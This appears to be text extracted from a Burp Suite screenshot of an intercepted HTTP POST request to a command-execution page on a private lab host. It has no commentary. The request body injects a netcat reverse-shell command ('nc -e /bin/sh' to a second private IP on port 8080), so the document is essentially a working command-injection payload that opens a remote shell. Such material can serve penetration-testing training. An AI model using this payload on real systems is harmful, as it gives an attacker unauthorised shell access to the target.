 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.245.147:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.245.147
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.245.147
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.245.147/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=vnsp2tn97ollrjq67r4s02r0v4
14 Connection: close
15
16 radio=nc -e /bin/sh 192.168.245.132 8080&submit=Run
INSPECTOR
? Search... 0 matches